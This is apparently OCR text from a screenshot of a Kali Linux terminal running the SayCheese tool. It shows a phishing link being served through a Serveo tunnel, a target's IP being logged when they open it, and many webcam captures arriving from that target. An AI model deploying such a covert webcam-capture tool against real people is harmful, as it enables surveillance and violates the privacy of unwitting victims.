 kali-linux-2024.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
9:08
kali@kali: ~/saycheese
File Actions Edit View Help
SayCheese
v1.0 coded by github.com/thelinuxchoice/saycheese
[01] Serveo.net
[02] Ngrok
[+] Choose a Port Forwarding option: 1
[+] Choose subdomain? (Default: [Y/n] ): n
[+] Starting Serveo...
[+] Starting php server... (localhost:3333)
[+] Direct link: https://a26bc5c8fe69803502d11654a0ecd4b7.serveo.net
[*] Waiting targets, Press Ctrl + C to exit...
[+] Target opened the link!
[+] IP: 169.224.125.235
[+] IP: User-Agent:
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
[+] Cam file received!
KALI